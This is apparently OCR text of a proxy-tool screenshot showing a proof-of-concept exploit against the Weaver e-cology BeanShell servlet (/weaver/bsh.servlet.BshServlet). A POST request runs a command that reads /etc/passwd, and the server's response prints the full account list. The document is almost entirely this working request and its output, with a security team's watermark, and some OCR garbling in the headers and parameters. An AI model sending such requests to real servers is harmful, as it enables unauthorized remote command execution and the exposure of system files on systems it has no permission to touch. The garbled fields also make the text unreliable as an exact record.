 Request
Raw Params Headers Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/ veaver/bsh.servlet.BshServlet
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Connection: close
Cookie: ecology_JSessionId=abctehvvquYQKa7USyM1w
Upgrade-Insecure-Requests: 1
bsh /etc/passwd
bsh.servlet. utput=raw
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 25 Sep 2019 03:20:53 GMT
Content-Type: text/plain
Connection: close
Vary: Accept-Encoding
Bsh-Return: null
Content-Length: 2666
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
rtkit:x:498:497:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
? < + > Type a search term 0 matches
飓风网络安全